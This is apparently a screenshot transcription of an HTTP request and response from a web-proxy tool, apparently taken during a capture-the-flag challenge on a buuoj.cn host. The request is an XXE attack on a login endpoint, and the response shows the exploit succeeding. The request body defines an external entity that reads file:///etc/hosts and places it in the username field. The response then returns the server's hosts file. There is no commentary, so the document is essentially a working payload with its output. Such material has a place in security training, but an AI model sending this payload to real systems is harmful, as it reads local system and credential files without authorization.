 Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: c23d40e2-f9bd-41b4-9826-abe5110dc1cb.node5.buuoj.cn:81
3 Content-Length: 145
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82
Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://c23d40e2-f9bd-41b4-9826-abe5110dc1cb.node5.buuoj.cn:81
9 Referer: http://c23d40e2-f9bd-41b4-9826-abe5110dc1cb.node5.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <!DOCTYPE user [
15 <!ENTITY xxe SYSTEM "file:///etc/hosts">
16 ]>
17 <user>
<username>
&xxe;
</username>
<password>
18 123
</password>
</user>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 24 Apr 2024 13:16:24 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 243
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9 Cache-Control: no-cache
10
11 <result>
<code>
0
</code>
<msg>
# Kubernetes-managed hosts file.
12 127.0.0.1 localhost
13 ::1 localhost ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 fe00::0 ip6-mcastprefix
16 fe00::1 ip6-allnodes
17 fe00::2 ip6-allrouters
18 10.244.80.12 osrc
19 </msg>
</result>